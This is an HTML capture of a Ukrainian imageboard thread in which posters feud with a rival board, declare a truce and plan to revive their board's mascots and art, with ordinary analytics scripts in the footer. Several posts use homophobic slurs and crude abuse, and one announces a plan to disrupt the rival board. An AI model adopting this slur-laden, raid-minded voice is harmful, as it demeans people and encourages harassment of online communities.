					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/16048/" rel="nofollow">&gt;&gt;16048</a></span></p>
<p>Ти тільки рекламуєш цей копроднач зайвий раз.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16050/" rel="nofollow">&gt;&gt;16050</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16050">
				<i class="fa fa-chevron-down post-options" data-postid="16050" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16050" class="reply-to" title="Позиція в нитці: 63"><span class="post-meta-id">#16050</span></a> <span class="post-meta-time">23:47:26 16.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Anonymous</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16050/" class="hide-post-link">Приховати</a><a href="#" data-postid="16050" class="reply-to">Відповісти</a><a href="/remove/35418">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/16/23/47/26/d8f5e27e2e4bba661ebcdaf8e8268a6a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/16/23/47/26/d8f5e27e2e4bba661ebcdaf8e8268a6a-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/16/23/47/26/d8f5e27e2e4bba661ebcdaf8e8268a6a.jpg" target="_blank" class="image-open-link">f83f7bf1-7980-41a6-a7ba-84e12304.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/16049/" rel="nofollow">&gt;&gt;16049</a></span></p>
<p>Добре, більше не буду займатися чорним піаром Кропивачя-пропивачя, а буду повільно нищити і псувати його на його ж території.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16138">
				<i class="fa fa-chevron-down post-options" data-postid="16138" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16138" class="reply-to" title="Позиція в нитці: 64"><span class="post-meta-id">#16138</span></a> <span class="post-meta-time">19:51:58 05.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16138/" class="hide-post-link">Приховати</a><a href="#" data-postid="16138" class="reply-to">Відповісти</a><a href="/remove/35653">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/05/19/51/58/31253bf73f2a2c651ae2c02e6822593f.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/05/19/51/58/31253bf73f2a2c651ae2c02e6822593f-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/05/19/51/58/31253bf73f2a2c651ae2c02e6822593f.jpg" target="_blank" class="image-open-link">5f75e6ff2c7a7.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<p>З Новорічними Святами вас! Ми більше не сратимемось між собою. Тим паче що Кропивач у свій час захистив у 2018-му році наш Файнач від Дристалика і знищив Дріскурсалівців та відправив їх у безодню мороку. Я це пам'ятаю! Я вибачаюсь перед коропивачівцями за чвари і міжусобиці. Неважливо чий Гетьман кращий або гірший. Якщо кожен хоче йти своєю дорогою нехай йде своєю дорогою. Цей срач був в останній раз. Далі будемо просто розумнішими і не вестися на тролінг придурків.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16139/" rel="nofollow">&gt;&gt;16139</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16140/" rel="nofollow">&gt;&gt;16140</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16139">
				<i class="fa fa-chevron-down post-options" data-postid="16139" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16139" class="reply-to" title="Позиція в нитці: 65"><span class="post-meta-id">#16139</span></a> <span class="post-meta-time">14:03:09 06.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16139/" class="hide-post-link">Приховати</a><a href="#" data-postid="16139" class="reply-to">Відповісти</a><a href="/remove/35656">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/16138/" rel="nofollow">&gt;&gt;16138</a></span></p>
<p>Зайвий раз підтверджує що не потрібна нам вже більше диванна війна з кропивницькими дядькотрахачами.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16140/" rel="nofollow">&gt;&gt;16140</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16140">
				<i class="fa fa-chevron-down post-options" data-postid="16140" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16140" class="reply-to" title="Позиція в нитці: 66"><span class="post-meta-id">#16140</span></a> <span class="post-meta-time">14:15:38 06.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16140/" class="hide-post-link">Приховати</a><a href="#" data-postid="16140" class="reply-to">Відповісти</a><a href="/remove/35657">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/06/14/15/38/a54d4a3c842293b15004fbf9ee502b4b.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/06/14/15/38/a54d4a3c842293b15004fbf9ee502b4b-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/06/14/15/38/a54d4a3c842293b15004fbf9ee502b4b.jpg" target="_blank" class="image-open-link">th.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/16138/" rel="nofollow">&gt;&gt;16138</a></span></p>
<p><span class="internal-citation"><a href="/b/16139/" rel="nofollow">&gt;&gt;16139</a></span></p>
<p>Значить ми будемо розвивати і піднімати з могили маскоти, меми і арти нашого Файного куточка.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16152/" rel="nofollow">&gt;&gt;16152</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16152">
				<i class="fa fa-chevron-down post-options" data-postid="16152" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16152" class="reply-to" title="Позиція в нитці: 67"><span class="post-meta-id">#16152</span></a> <span class="post-meta-time">23:55:39 13.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16152/" class="hide-post-link">Приховати</a><a href="#" data-postid="16152" class="reply-to">Відповісти</a><a href="/remove/35716">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/16140/" rel="nofollow">&gt;&gt;16140</a></span></p>
<p>Вже рівно тиждень <del>плюс ще одна ніч</del> ми підіймаємо наші маскоти, меми і арти Файнача. От щось ніяк руки не доходять до піднімання з могили, ніяк. Туди сходи, сюди сходи, на роботу поїдь, їжу приготуй, за покупками сходи. Знайти треба час якось у неділю 16 січня, якщо все буде гаразд.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16153/" rel="nofollow">&gt;&gt;16153</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16157/" rel="nofollow">&gt;&gt;16157</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16153">
				<i class="fa fa-chevron-down post-options" data-postid="16153" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16153" class="reply-to" title="Позиція в нитці: 68"><span class="post-meta-id">#16153</span></a> <span class="post-meta-time">16:32:39 14.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16153/" class="hide-post-link">Приховати</a><a href="#" data-postid="16153" class="reply-to">Відповісти</a><a href="/remove/35717">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/16152/" rel="nofollow">&gt;&gt;16152</a></span></p>
<blockquote>>Знайти треба час якось у неділю 16 січня, якщо все буде гаразд.</blockquote>
<p>Я в неділю бухаю. Обов'язково. Та й взагалі їбав це все УБК, есбеа, кедеба, оесбеба та іншу хуйню блядьську. На роботі люди заїбали. Ще й в інтернеті з ними спілкуватися &#8211; нахуя? На роботі один кричить, що всі навколо &#8211; підараси. Приходжу додому, врубаю оцю УБК і шо я бачу?</p>
<blockquote>> ВСІ НАВКОЛО &#8211; ПІДАРАСИ!!!</blockquote>
<p>Так і хочу відповісти &quot;Толя, не зайобуй&quot;. Але нахуя про це ще й писати? Нахуя?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16157">
				<i class="fa fa-chevron-down post-options" data-postid="16157" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16157" class="reply-to" title="Позиція в нитці: 69"><span class="post-meta-id">#16157</span></a> <span class="post-meta-time">23:35:58 17.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Хосе Маямі</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16157/" class="hide-post-link">Приховати</a><a href="#" data-postid="16157" class="reply-to">Відповісти</a><a href="/remove/35722">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/17/23/35/58/abfa1f71de6e63c2de8615c0d90b26fc.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/17/23/35/58/abfa1f71de6e63c2de8615c0d90b26fc-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/17/23/35/58/abfa1f71de6e63c2de8615c0d90b26fc.png" target="_blank" class="image-open-link">izobrazhenie-2022-01-17-233554.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/16152/" rel="nofollow">&gt;&gt;16152</a></span></p>
<p>Це ж не важко. Потрібно просто <del>перестати стріляти</del> знайти час.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16162">
				<i class="fa fa-chevron-down post-options" data-postid="16162" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16162" class="reply-to" title="Позиція в нитці: 70"><span class="post-meta-id">#16162</span></a> <span class="post-meta-time">22:23:26 18.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Хосе Маямі</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16162/" class="hide-post-link">Приховати</a><a href="#" data-postid="16162" class="reply-to">Відповісти</a><a href="/remove/35729">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/18/22/23/25/dc5c67aadb07dab1a4aebd5dbc0949c2.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/18/22/23/25/dc5c67aadb07dab1a4aebd5dbc0949c2-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/18/22/23/25/dc5c67aadb07dab1a4aebd5dbc0949c2.png" target="_blank" class="image-open-link">izobrazhenie-2022-01-18-222323.png</a>
																										</div>
					<p>Другий арт.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16163/" rel="nofollow">&gt;&gt;16163</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16163">
				<i class="fa fa-chevron-down post-options" data-postid="16163" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16163" class="reply-to" title="Позиція в нитці: 71"><span class="post-meta-id">#16163</span></a> <span class="post-meta-time">22:44:43 18.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16163/" class="hide-post-link">Приховати</a><a href="#" data-postid="16163" class="reply-to">Відповісти</a><a href="/remove/35730">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/18/22/44/43/c2e056dead98c1db86fd68f285474008.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/18/22/44/43/c2e056dead98c1db86fd68f285474008-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/18/22/44/43/c2e056dead98c1db86fd68f285474008.png" target="_blank" class="image-open-link">izobrazhenie-2022-01-18-224424.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/16162/" rel="nofollow">&gt;&gt;16162</a></span></p>
<p>Трохи змінив арт. Кропивачь трохи по іншому треба зображати.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16175">
				<i class="fa fa-chevron-down post-options" data-postid="16175" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16175" class="reply-to" title="Позиція в нитці: 72"><span class="post-meta-id">#16175</span></a> <span class="post-meta-time">19:48:46 26.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16175/" class="hide-post-link">Приховати</a><a href="#" data-postid="16175" class="reply-to">Відповісти</a><a href="/remove/35793">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<p>Срач нічанівців і кропиванців це вже вчорашній день. Завтра буде срач малоросських небоардівців і малоросських кропиванців. Тож давайте там не підведіть! Я обожнюю батли! Модерація Кропивача не виправдана.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16179/" rel="nofollow">&gt;&gt;16179</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16179">
				<i class="fa fa-chevron-down post-options" data-postid="16179" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16179" class="reply-to" title="Позиція в нитці: 73"><span class="post-meta-id">#16179</span></a> <span class="post-meta-time">22:36:40 27.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16179/" class="hide-post-link">Приховати</a><a href="#" data-postid="16179" class="reply-to">Відповісти</a><a href="/remove/35803">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/27/22/36/39/2ce42f2059c6f65b67d4583572c7563d.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/27/22/36/39/2ce42f2059c6f65b67d4583572c7563d-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/27/22/36/39/2ce42f2059c6f65b67d4583572c7563d.png" target="_blank" class="image-open-link">izobrazhenie-2022-01-27-223505.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/16175/" rel="nofollow">&gt;&gt;16175</a></span></p>
<p>Кропивач так сильно зганьбився в очах інших безособових. Так пасти лицем у бруд не кожен зможе. Але кропивачівці впали лицем у бруд все таки. Для цього потрібно сильно постаратися. Мені от цікаво що кропивачівці робитимуть у відповідь.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16180">
				<i class="fa fa-chevron-down post-options" data-postid="16180" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16180" class="reply-to" title="Позиція в нитці: 74"><span class="post-meta-id">#16180</span></a> <span class="post-meta-time">22:39:34 27.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16180/" class="hide-post-link">Приховати</a><a href="#" data-postid="16180" class="reply-to">Відповісти</a><a href="/remove/35804">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/27/22/39/34/cba06335481a1d1a501b0f591ea63451.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/27/22/39/34/cba06335481a1d1a501b0f591ea63451-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/27/22/39/34/cba06335481a1d1a501b0f591ea63451.png" target="_blank" class="image-open-link">izobrazhenie-2022-01-27-223841.png</a>
																										</div>
					<p>Щось Пропивач цькують вже усі кому не лінь. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16181">
				<i class="fa fa-chevron-down post-options" data-postid="16181" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16181" class="reply-to" title="Позиція в нитці: 75"><span class="post-meta-id">#16181</span></a> <span class="post-meta-time">23:01:39 27.01.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16181/" class="hide-post-link">Приховати</a><a href="#" data-postid="16181" class="reply-to">Відповісти</a><a href="/remove/35805">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/01/27/23/01/39/68fe01331fa4003b3fc57d1b06517d66.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/01/27/23/01/39/68fe01331fa4003b3fc57d1b06517d66-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/01/27/23/01/39/68fe01331fa4003b3fc57d1b06517d66.png" target="_blank" class="image-open-link">izobrazhenie-2022-01-27-230059.png</a>
																										</div>
					<p>Імперські амбіції Копровача нікуди не зникли. І вони одразу хочуть завоювати і колонізувати наш Файнач. Ось докази.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36800 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769007685" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.12595644932284178&r=&u=https%3A//fajno.in/b/15036/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 51; hitua.hit_count = 266; hitua.uid_count = 51; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
